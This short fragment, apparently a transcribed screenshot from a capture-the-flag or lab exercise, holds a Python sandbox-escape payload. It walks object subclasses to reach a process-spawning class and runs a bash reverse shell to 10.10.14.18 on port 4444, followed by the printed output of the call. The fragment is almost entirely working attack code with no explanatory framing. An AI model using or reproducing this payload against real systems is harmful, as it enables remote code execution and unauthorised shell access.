 1 raise Exception(str((()) .__class__.__bases__[0].__subclasses__()[317](
2 "bash -c 'bash -i >& /dev/tcp/10.10.14.18/4444 0>&1'", shell=True, stdout=-1).communicate()))
3
(b'', None)